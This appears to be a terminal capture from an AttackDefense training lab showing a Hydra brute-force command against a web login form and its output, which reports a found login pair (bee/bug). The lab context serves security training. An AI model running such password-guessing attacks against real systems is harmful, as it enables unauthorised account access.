 root@attackdefense:~# hydra -L users -P pws 192.210.201.3 http-post-form "/login.php:login=^USER^&password=^PASS^&security_le
vel=0&form=submit:Invalid credentials or user not activated!"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpose
s.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05 04:28:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 404 login tries (l:4/p:101), ~26 tries per task
[DATA] attacking http-post-form://192.210.201.3:80/login.php:login=^USER^&password=^PASS^&security_level=0&form=submit:Invali
d credentials or user not activated!
[80][http-post-form] host: 192.210.201.3   login: bee   password: bug
1 of 1 target successfully completed, 1 valid password found